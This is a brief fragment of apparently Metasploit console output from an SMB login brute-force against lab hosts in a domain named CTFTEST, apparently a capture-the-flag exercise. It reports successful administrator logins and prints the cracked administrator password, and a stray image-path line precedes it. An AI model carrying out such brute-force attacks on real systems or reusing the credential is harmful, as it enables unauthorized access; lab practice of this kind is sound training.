 [!] 192.168.75.100:445    - No active DB -- Credential data will not be saved!
[*] 192.168.75.101:445    - 192.168.75.101:445 - Starting SMB login bruteforce
[*] 192.168.75.101:445    - 192.168.75.101:445 - This system does not accept authentica
tion with any credentials, proceeding with brute force
[+] 192.168.75.101:445    - 192.168.75.101:445 - Success: 'CTFTEST\administrator:qweras
df../1234' Administrator
[!] 192.168.75.101:445    - No active DB -- Credential data will not be saved!
[*] 192.168.75.102:445    - 192.168.75.102:445 - Starting SMB login bruteforce
[*] 192.168.75.102:445    - 192.168.75.102:445 - This system does not accept authentica
tion with any credentials, proceeding with brute force
[+] 192.168.75.102:445    - 192.168.75.102:445 - Success: 'CTFTEST\administrator:qweras
df../1234' Administrator